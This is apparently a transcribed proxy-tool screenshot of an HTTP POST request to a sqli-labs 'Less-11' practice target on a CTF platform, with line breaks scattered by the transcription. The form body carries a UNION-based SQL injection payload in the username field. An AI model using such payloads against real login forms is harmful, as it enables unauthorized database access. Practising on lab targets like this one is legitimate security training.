 请求
美化 Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host:
5980f901-1dd8-4f47-a9ad-1f67fdb50a96.node5.buuoj.c
n
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://5980f901-1dd8-4f47-a9ad-1f67fdb50a96.node5.
buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Referer:
http://5980f901-1dd8-4f47-a9ad-1f67fdb50a96.node5.
buuoj.cn/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,ja;q=0.8,zh-TW;q=0.7,en;q=0.6,en-GB
;q=0.5,en-US;q=0.4
13 Connection: close
14
15 uname=xxx' union select
1,2#&passwd=xxx&submit=Submit